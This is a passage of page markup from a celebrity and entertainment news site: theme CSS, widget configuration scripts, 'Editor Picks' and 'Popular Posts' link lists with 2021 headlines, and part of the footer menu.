                display: block;
                line-height: 26px;
                padding-left: 36px;
                padding-right: 27px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover {
                color: #4db2ec;
            }
            @media (min-width: 768px) and (max-width: 1018px) {
                .td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                    display: none;
                }
                .td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                    padding-left: 24px;
                    padding-right: 20px !important;
                }
            }
            @-moz-document url-prefix() {
                .td-pulldown-syle-default .td-subcat-more,
                .td-pulldown-syle-default .td-subcat-list {
                    position: relative;
                    top: -1px;
                }
            }
            .td-pulldown-syle-2 {
                top: 0;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown ul {
                padding: 20px 0;
                margin-top: 0;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown ul:after {
                content: '';
                position: absolute;
                width: calc(100% + 2px);
                height: 3px;
                top: 0;
                left: -1px;
                background-color: #4db2ec;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown a {
                padding-left: 40px;
                padding-right: 31px;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more {
                background-color: transparent !important;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #4db2ec;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown .td-subcat-more {
                margin-left: 9px;
                margin-bottom: 8px; // this align the dropdown list
            }
            .td-pulldown-syle-2 .td-subcat-list .td-subcat-item {
                margin-left: 24px;
            }
            .td-pulldown-syle-3 {
                top: 0;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown ul {
                padding: 15px 0;
                margin-top: -1px;
                border-width: 1px;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown a {
                padding-left: 40px;
                padding-right: 31px;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more {
                background-color: transparent !important;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more span,
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more i {
                color: #4db2ec;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown .td-subcat-more {
                margin-left: 9px;
                margin-bottom: 8px; // this align the dropdown list
            }
            .td-pulldown-syle-3 .td-subcat-list .td-subcat-item {
                margin-left: 24px;
            }
</style><script>var block_tdi_19_13b = new tdBlock();
block_tdi_19_13b.id = "tdi_19_13b";
block_tdi_19_13b.atts = '{"custom_title":"EDITOR PICKS","limit":3,"sort":"featured","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_19_13b","tdc_css_class":"tdi_19_13b","tdc_css_class_style":"tdi_19_13b_rand_style"}';
block_tdi_19_13b.td_column_number = "1";
block_tdi_19_13b.block_type = "td_block_7";
block_tdi_19_13b.post_count = "3";
block_tdi_19_13b.found_posts = "272";
block_tdi_19_13b.header_color = "";
block_tdi_19_13b.ajax_pagination_infinite_stop = "";
block_tdi_19_13b.max_num_pages = "91";
tdBlocksArray.push(block_tdi_19_13b);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">EDITOR PICKS</span></h4></div><div id=tdi_19_13b class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://columnculture.com/shocking-sidharth-shukla-passes-away-at-40/" rel="bookmark" class="td-image-wrap " title="SHOCKING! Sidharth Shukla Passes Away At 40" ><img class="entry-thumb" src="[data-uri]" alt="Sidharth Shukla" title="SHOCKING! Sidharth Shukla Passes Away At 40" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/09/Sidharth-mayy-pics-a_d-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://columnculture.com/shocking-sidharth-shukla-passes-away-at-40/" rel="bookmark" title="SHOCKING! Sidharth Shukla Passes Away At 40">SHOCKING! Sidharth Shukla Passes Away At 40</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-09-02T13:17:43+05:30" >02/09/2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://columnculture.com/russian-actress-alexandra-djavi-of-kanchana-3-fame-found-hanging-in-her-apartment/" rel="bookmark" class="td-image-wrap " title="Russian Actress Alexandra Djavi Of Kanchana 3 Fame Found Hanging In Her Apartment" ><img class="entry-thumb" src="[data-uri]" alt="Alexandra Djavi Kanchana 3" title="Russian Actress Alexandra Djavi Of Kanchana 3 Fame Found Hanging In Her Apartment" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/08/992317-alexandra-kanchana-3-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://columnculture.com/russian-actress-alexandra-djavi-of-kanchana-3-fame-found-hanging-in-her-apartment/" rel="bookmark" title="Russian Actress Alexandra Djavi Of Kanchana 3 Fame Found Hanging In Her Apartment">Russian Actress Alexandra Djavi Of Kanchana 3 Fame Found Hanging In...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-08-24T14:10:32+05:30" >24/08/2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://columnculture.com/first-look-scam-1992-star-pratik-gandhi-to-make-his-big-bollywood-debut-with-raavan-leela/" rel="bookmark" class="td-image-wrap " title="First Look: Scam 1992 Star Pratik Gandhi To Make His Big Bollywood Debut With Raavan Leela" ><img class="entry-thumb" src="[data-uri]" alt="Pratik Gandhi Raavan Leela" title="First Look: Scam 1992 Star Pratik Gandhi To Make His Big Bollywood Debut With Raavan Leela" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/08/IMG-20210824-WA0005-1-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://columnculture.com/first-look-scam-1992-star-pratik-gandhi-to-make-his-big-bollywood-debut-with-raavan-leela/" rel="bookmark" title="First Look: Scam 1992 Star Pratik Gandhi To Make His Big Bollywood Debut With Raavan Leela">First Look: Scam 1992 Star Pratik Gandhi To Make His Big...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-08-24T13:48:38+05:30" >24/08/2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_20_11a td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_20_11a" >
<style>
.td_block_template_2.widget > ul > li,
            .td_block_template_6.widget > ul > li,
            .td_block_template_8.widget > ul > li,
            .td_block_template_9.widget > ul > li,
            .td_block_template_10.widget > ul > li,
            .td_block_template_11.widget > ul > li,
            .td_block_template_12.widget > ul > li,
            .td_block_template_13.widget > ul > li,
            .td_block_template_14.widget > ul > li,
            .td_block_template_15.widget > ul > li,
            .td_block_template_16.widget > ul > li,
            .td_block_template_17.widget > ul > li {
                margin-left: 0 !important;
            }
            .global-block-template-12 .td-comments-title span,
            .global-block-template-13 .td-comments-title span {
                margin-left: 0 !important;
                font-size: 20px;
            }
            @media (max-width: 767px) {
                .global-block-template-12 .td-comments-title span,
                .global-block-template-13 .td-comments-title span {
                    font-size: 15px;
                }
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter {
                font-family: 'Roboto', sans-serif;
                position: absolute;
                bottom: 0;
                right: 0;
                top: 0;
                margin: auto 0;
                z-index: 2;
                background-color: #fff;
                font-size: 13px;
                line-height: 1;
                color: #777;
                text-align: right;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option {
                cursor: pointer;
                white-space: nowrap;
                position: relative;
                line-height: 29px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i {
                font-size: 9px;
                color: #777;
                margin-left: 20px;
                margin-right: 10px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i:before {
                content: '\e83d';
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                padding-left: 20px;
                margin-right: -14px;
            }
            @media (max-width: 360px) {
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                    display: none;
                }
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover ul {
                display: block;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-list {
                list-style: none;
                position: absolute;
                right: 0;
                top: 100%;
                padding: 18px 0;
                background-color: rgb(255, 255, 255);
                background-color: rgba(255, 255, 255, 0.95);
                z-index: 999;
                border-width: 1px;
                border-color: #ededed;
                border-style: solid;
                display: none;
                margin: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item {
                list-style: none;
                margin: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more {
                padding-bottom: 10px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more:before {
                content: '';
                width: 70px;
                height: 100%;
                position: absolute;
                margin-top: 2px;
                top: 0;
                right: 0;
                z-index: 1;
                opacity: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                color: #777;
                white-space: nowrap;
                display: block;
                line-height: 26px;
                padding-left: 36px;
                padding-right: 27px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover {
                color: #4db2ec;
            }
            @media (min-width: 768px) and (max-width: 1018px) {
                .td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                    display: none;
                }
                .td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                    padding-left: 24px;
                    padding-right: 20px !important;
                }
            }
            @-moz-document url-prefix() {
                .td-pulldown-syle-default .td-subcat-more,
                .td-pulldown-syle-default .td-subcat-list {
                    position: relative;
                    top: -1px;
                }
            }
            .td-pulldown-syle-2 {
                top: 0;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown ul {
                padding: 20px 0;
                margin-top: 0;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown ul:after {
                content: '';
                position: absolute;
                width: calc(100% + 2px);
                height: 3px;
                top: 0;
                left: -1px;
                background-color: #4db2ec;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown a {
                padding-left: 40px;
                padding-right: 31px;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more {
                background-color: transparent !important;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #4db2ec;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown .td-subcat-more {
                margin-left: 9px;
                margin-bottom: 8px; // this align the dropdown list
            }
            .td-pulldown-syle-2 .td-subcat-list .td-subcat-item {
                margin-left: 24px;
            }
            .td-pulldown-syle-3 {
                top: 0;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown ul {
                padding: 15px 0;
                margin-top: -1px;
                border-width: 1px;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown a {
                padding-left: 40px;
                padding-right: 31px;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more {
                background-color: transparent !important;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more span,
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more i {
                color: #4db2ec;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown .td-subcat-more {
                margin-left: 9px;
                margin-bottom: 8px; // this align the dropdown list
            }
            .td-pulldown-syle-3 .td-subcat-list .td-subcat-item {
                margin-left: 24px;
            }
</style><script>var block_tdi_20_11a = new tdBlock();
block_tdi_20_11a.id = "tdi_20_11a";
block_tdi_20_11a.atts = '{"custom_title":"POPULAR POSTS","limit":3,"sort":"popular","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_20_11a","tdc_css_class":"tdi_20_11a","tdc_css_class_style":"tdi_20_11a_rand_style"}';
block_tdi_20_11a.td_column_number = "1";
block_tdi_20_11a.block_type = "td_block_7";
block_tdi_20_11a.post_count = "3";
block_tdi_20_11a.found_posts = "272";
block_tdi_20_11a.header_color = "";
block_tdi_20_11a.ajax_pagination_infinite_stop = "";
block_tdi_20_11a.max_num_pages = "91";
tdBlocksArray.push(block_tdi_20_11a);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULAR POSTS</span></h4></div><div id=tdi_20_11a class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://columnculture.com/heres-everything-you-need-to-know-about-real-gangubai-kathiawadi/" rel="bookmark" class="td-image-wrap " title="Here&#8217;s Everything You Need To Know About The Real Gangubai Kathiawadi, Played By Alia Bhatt" ><img class="entry-thumb" src="[data-uri]" alt="Alia as Gangubai Kathiawadi" title="Here&#8217;s Everything You Need To Know About The Real Gangubai Kathiawadi, Played By Alia Bhatt" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/02/960212-alia-bhatt-in-and-as-gangubai-kathiawadi-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://columnculture.com/heres-everything-you-need-to-know-about-real-gangubai-kathiawadi/" rel="bookmark" title="Here&#8217;s Everything You Need To Know About The Real Gangubai Kathiawadi, Played By Alia Bhatt">Here&#8217;s Everything You Need To Know About The Real Gangubai Kathiawadi,...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-02-25T17:43:38+05:30" >25/02/2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://columnculture.com/mahesh-manjrekar-undergoes-surgery-for-bladder-cancer-recuperating-at-home/" rel="bookmark" class="td-image-wrap " title="Mahesh Manjrekar Undergoes Surgery For Bladder Cancer, Recuperating At Home" ><img class="entry-thumb" src="[data-uri]" alt="Mahesh Manjrekar Cancer" title="Mahesh Manjrekar Undergoes Surgery For Bladder Cancer, Recuperating At Home" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/08/992224-mahesh-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://columnculture.com/mahesh-manjrekar-undergoes-surgery-for-bladder-cancer-recuperating-at-home/" rel="bookmark" title="Mahesh Manjrekar Undergoes Surgery For Bladder Cancer, Recuperating At Home">Mahesh Manjrekar Undergoes Surgery For Bladder Cancer, Recuperating At Home</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-08-24T13:34:33+05:30" >24/08/2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://columnculture.com/sobhita-dhulipala-bags-lead-role-in-dev-patels-directorial-debut-monkey-man/" rel="bookmark" class="td-image-wrap " title="Sobhita Dhulipala Bags Lead Role In Dev Patel&#8217;s Directorial Debut Monkey Man" ><img class="entry-thumb" src="[data-uri]" alt="Sobhita Dhulipala" title="Sobhita Dhulipala Bags Lead Role In Dev Patel&#8217;s Directorial Debut Monkey Man" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/03/Sobhita-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://columnculture.com/sobhita-dhulipala-bags-lead-role-in-dev-patels-directorial-debut-monkey-man/" rel="bookmark" title="Sobhita Dhulipala Bags Lead Role In Dev Patel&#8217;s Directorial Debut Monkey Man">Sobhita Dhulipala Bags Lead Role In Dev Patel&#8217;s Directorial Debut Monkey...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-03-18T12:25:57+05:30" >18/03/2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories tdi_21_046 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_21_046" >
<style>
.td_block_template_2.widget > ul > li,
            .td_block_template_6.widget > ul > li,
            .td_block_template_8.widget > ul > li,
            .td_block_template_9.widget > ul > li,
            .td_block_template_10.widget > ul > li,
            .td_block_template_11.widget > ul > li,
            .td_block_template_12.widget > ul > li,
            .td_block_template_13.widget > ul > li,
            .td_block_template_14.widget > ul > li,
            .td_block_template_15.widget > ul > li,
            .td_block_template_16.widget > ul > li,
            .td_block_template_17.widget > ul > li {
                margin-left: 0 !important;
            }
            .global-block-template-12 .td-comments-title span,
            .global-block-template-13 .td-comments-title span {
                margin-left: 0 !important;
                font-size: 20px;
            }
            @media (max-width: 767px) {
                .global-block-template-12 .td-comments-title span,
                .global-block-template-13 .td-comments-title span {
                    font-size: 15px;
                }
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter {
                font-family: 'Roboto', sans-serif;
                position: absolute;
                bottom: 0;
                right: 0;
                top: 0;
                margin: auto 0;
                z-index: 2;
                background-color: #fff;
                font-size: 13px;
                line-height: 1;
                color: #777;
                text-align: right;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option {
                cursor: pointer;
                white-space: nowrap;
                position: relative;
                line-height: 29px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i {
                font-size: 9px;
                color: #777;
                margin-left: 20px;
                margin-right: 10px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i:before {
                content: '\e83d';
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                padding-left: 20px;
                margin-right: -14px;
            }
            @media (max-width: 360px) {
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                    display: none;
                }
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover ul {
                display: block;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-list {
                list-style: none;
                position: absolute;
                right: 0;
                top: 100%;
                padding: 18px 0;
                background-color: rgb(255, 255, 255);
                background-color: rgba(255, 255, 255, 0.95);
                z-index: 999;
                border-width: 1px;
                border-color: #ededed;
                border-style: solid;
                display: none;
                margin: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item {
                list-style: none;
                margin: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more {
                padding-bottom: 10px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more:before {
                content: '';
                width: 70px;
                height: 100%;
                position: absolute;
                margin-top: 2px;
                top: 0;
                right: 0;
                z-index: 1;
                opacity: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                color: #777;
                white-space: nowrap;
                display: block;
                line-height: 26px;
                padding-left: 36px;
                padding-right: 27px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover {
                color: #4db2ec;
            }
            @media (min-width: 768px) and (max-width: 1018px) {
                .td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                    display: none;
                }
                .td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                    padding-left: 24px;
                    padding-right: 20px !important;
                }
            }
            @-moz-document url-prefix() {
                .td-pulldown-syle-default .td-subcat-more,
                .td-pulldown-syle-default .td-subcat-list {
                    position: relative;
                    top: -1px;
                }
            }
            .td-pulldown-syle-2 {
                top: 0;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown ul {
                padding: 20px 0;
                margin-top: 0;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown ul:after {
                content: '';
                position: absolute;
                width: calc(100% + 2px);
                height: 3px;
                top: 0;
                left: -1px;
                background-color: #4db2ec;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown a {
                padding-left: 40px;
                padding-right: 31px;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more {
                background-color: transparent !important;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #4db2ec;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown .td-subcat-more {
                margin-left: 9px;
                margin-bottom: 8px; // this align the dropdown list
            }
            .td-pulldown-syle-2 .td-subcat-list .td-subcat-item {
                margin-left: 24px;
            }
            .td-pulldown-syle-3 {
                top: 0;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown ul {
                padding: 15px 0;
                margin-top: -1px;
                border-width: 1px;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown a {
                padding-left: 40px;
                padding-right: 31px;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more {
                background-color: transparent !important;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more span,
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more i {
                color: #4db2ec;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown .td-subcat-more {
                margin-left: 9px;
                margin-bottom: 8px; // this align the dropdown list
            }
            .td-pulldown-syle-3 .td-subcat-list .td-subcat-item {
                margin-left: 24px;
            }
</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULAR CATEGORY</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://columnculture.com/category/entertainment/"><span class="td-cat-name">Entertainment</span><span class="td-cat-no">200</span></a></li><li><a href="https://columnculture.com/category/news/"><span class="td-cat-name">News</span><span class="td-cat-no">61</span></a></li><li><a href="https://columnculture.com/category/news/uttarakhand/"><span class="td-cat-name">Uttarakhand</span><span class="td-cat-no">11</span></a></li><li><a href="https://columnculture.com/category/fashion-lifestyle/"><span class="td-cat-name">Fashion &amp; Lifestyle</span><span class="td-cat-no">5</span></a></li><li><a href="https://columnculture.com/category/news/automobile-gadgets/"><span class="td-cat-name">Automobile &amp; Gadgets</span><span class="td-cat-no">1</span></a></li><li><a href="https://columnculture.com/category/beauty/"><span class="td-cat-name">Beauty</span><span class="td-cat-no">0</span></a></li></ul></div>                            </div>
        </div>
    </div>
    <div class="td-footer-bottom-full">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://columnculture.com/"><img src="https://columnculture.com/wp-content/uploads/2021/02/LogoMakr-1MXcRA.png" alt="Column Culture" title=""/></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT US</span></div>If it's trending, it's here!
Your one stop destination for news, fashion, lifestyle and entertainment.
</aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>FOLLOW US</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Column-Culture-115863083765149/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/columncultureofficial/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/ColumnCulture" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></aside></div>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-main-menu-container"><ul id="menu-main-menu-3" class="td-subfooter-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-2230"><a href="https://columnculture.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-2290"><a href="https://columnculture.com/category/entertainment/">Entertainment</a>
<ul class="sub-menu">
